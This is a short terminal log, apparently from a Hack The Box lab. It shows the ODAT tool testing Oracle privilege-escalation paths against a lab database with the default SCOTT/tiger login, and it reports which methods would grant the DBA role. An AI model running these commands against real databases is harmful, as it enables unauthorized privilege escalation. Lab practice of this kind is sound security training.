 root@kali:/opt/odat# python3 odat.py privesc --test-module --sysdba -s 10.10.10.82 -U SCOTT -P tiger -d XE
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp

[1] (10.10.10.82:1521): Test if the current user can gain elevated access (privilege escalation)
[1.1] Gain elevated access (privilege escalation)?
[1.1.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[+] OK
[1.1.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[1.1.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[1.1.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[1.1.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[+] OK
root@kali:/opt/odat# python3 odat.py privesc --test-module --sysoper -s 10.10.10.82 -U SCOTT -P tiger -d XE
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp

[1] (10.10.10.82:1521): Test if the current user can gain elevated access (privilege escalation)
[1.1] Gain elevated access (privilege escalation)?
[1.1.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[-] KO
[1.1.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[1.1.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[1.1.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[1.1.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[-] KO
root@kali:/opt/odat#
[HTB] 0:openvpn  1:sqlplusZ 2:bash*Z 3:REVERSE-Z "kali" 10:03 30-Jun-20